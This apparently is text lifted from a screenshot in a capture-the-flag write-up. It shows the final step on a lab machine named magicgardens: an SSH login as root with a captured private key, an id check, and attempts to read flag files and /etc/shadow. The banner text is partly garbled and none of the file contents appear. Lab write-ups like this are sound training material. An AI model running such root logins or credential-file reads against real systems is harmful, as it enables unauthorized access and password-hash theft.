 $ ssh -i root_id_rsa root@10.10.11.9
Linux magicgardens 6.1.0-20-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.
4-11) x86_64
The programs included with the Debian GNU/Linux system are free
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed May  8 10:43:18 2024 from 10.10.14.46
root@magicgardens:~# id
uid=0(root) gid=0(root) groups=0(root)
root@magicgardens:~# ls
AI  docker  root.txt
root@magicgardens:~# cat root.txt
root@magicgardens:~# cat /home/alex/user.txt
root@magicgardens:~# cat /etc/shadow